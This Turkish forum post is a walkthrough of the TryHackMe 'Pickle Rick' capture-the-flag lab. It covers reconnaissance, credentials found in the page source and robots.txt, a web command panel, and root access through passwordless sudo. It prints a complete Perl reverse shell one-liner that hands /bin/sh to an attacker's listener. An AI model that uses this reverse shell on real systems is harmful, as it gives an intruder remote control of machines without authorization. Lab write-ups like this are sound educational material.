Selamın aleyküm dostlar bu konumda TryHackMe de bulunan Pickle Rick adlı CTF Çözeceğiz. İlgisi olanlar için faydalı olması dileğiyle.

CTF

Seviye: Kolay

CTF

Seviye: Kolay

1. Reconnaissance(Bilgi Toplama)

CTFler de her zaman olduğu gibi işe nmap taraması yapmakla başlıyoruz.

CTFler de her zaman olduğu gibi işe nmap taraması yapmakla başlıyoruz.

Kod:

nmap -A -v İPGördüğünüz üzere dostlar 2 adet portumuz açık bunlar 22(ssh) , 80 (http) portları.

80 Portu açık olduğu için önce bir web sitesine bakalım.

80 Portu açık olduğu için önce bir web sitesine bakalım.

Sitede bize bir seneryo anlatılıyor.Kendisinin bir turşu olduğunun ve geri dönmek için gereken iksir formullerinin bilgisayarında kayıtlı olduğu yazıyor.

Sayfa kaynağını inceliyelim.

Sayfa kaynağını inceliyelim.

Bize sayfa kaynağında username bilgisini vermiş bunu bir yere kaydettik.

CTFler için olmazsa olmazlarında biri de robots.txt'dir sayfanın robots.txt'sine bakalım.

CTFler için olmazsa olmazlarında biri de robots.txt'dir sayfanın robots.txt'sine bakalım.

Sayfada bize bir şey vermiş bu aradığımız parola olabilir bunu da kaydettik.

Şimdi ise gobuster ile dizin taraması yapalım.

Şimdi ise gobuster ile dizin taraması yapalım.

Kod:

gobuster dir -u URL -w WORDLİSTDizin taramasından önemli bir şey çıkmadı.Bir de nikto ile tarama yapalım.



Site de login.php varmış hemen bakalım.

Evet karşımıza bir giriş yeri çıktı. Başta bulduğumuz kullanıcı adı ve robots.txt den çıkan yazıyı girmeye çalışalım girebilecek miyiz.

Başarı ile giriş yaptık panele dostlar ve bizi bir adet command panel karşıladı. Komut çalıştırmayı deneyelim.

2. Sisteme Giriş(Reverse Shell)

Demek ki komut çalıştırabiliyormuşuz. Şimdi de reverse shell deneyelim.

Perl kullanarak bir reverse shell deniyoruz.

Reverse Shell:

Kod:

perl -e 'use Socket;$i="IP";$p=PORT;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Öncelikle nc aracından 1234 portunu dinlemeye alıyoruz ardından reverse shell kodunu command panel'e giriyoruz.

Bağlantıyı sağladık.Şimdi ise bizden istenilen birinci dosyayı okuyalım.

İçeride clue.txt adlı bir dosya var onu da okuyalım.

Bize ikinci istenilenin, diğer dosyalar içerisinde olduğunu söylüyor.

Hemen en basitinden home klasörüne bakalım bulabilecekmiyiz.

Rick klasörünün içine giriyoruz bakalım içerisinde ne var.

3. Yetki Yükseltme

Evet aradığımız ikinci şeyi de bulduk şimdi en son kısıma geldik bizden root olmamız istiyor üçüncü bileşeni elde etmek için.

Sudo -l yaptık ve Password kullanmadan sudo çalıştırabileceğimizi söylüyor.

Şimdi sudo su ile root olalım.

Root olmayı başardık. Şimdi cd / ile kök dizine gidelim.

Evet son gereken bileşeni de root klasöründe bulduk.

Evet dostlar bu ctf konum bu kadardı size bir kaç bir şey katabildiysem ne mutlu bana.Okuduğunuz için teşekkür ederim. Herkese hayırlı günler.

Son düzenleme: